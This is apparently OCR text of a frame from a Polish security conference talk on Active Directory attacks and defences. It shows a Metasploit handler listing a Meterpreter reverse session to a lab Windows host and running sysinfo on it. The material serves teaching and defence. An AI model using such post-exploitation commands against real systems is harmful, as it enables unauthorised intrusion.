 PASSUS
PASSUS SECURITY DAY 2021
Ataki na Active Directory vs
dostępne możliwości obrony
mRemoteNG - confCons.xml - PENETRATOR2.0
Plik Widok Narzędzia Pomoc
Połącz RDP
PENETRATOR2.0 AD-S S-Host1
BloodHound *CherryTree 0.99.41 neo4j@neo4j://localhost... qterminal 02:53 PM
MSF
File Actions Edit View Help
root@kali: /home/kali/secday2021/bh NMAP CRACK MSF
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows 172.16.95.137:1337 -> 172.16.95.37:55782 (172.16.95.37)
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : DESKTOP-VNN3IHO
OS : Windows 10 (10.0 Build 19043).
Architecture : x64
System Language : en_US
Domain : TEDTEAM_S
Logged On Users : 22
Meterpreter : x64/windows
meterpreter >
Powiadomienia
e Directory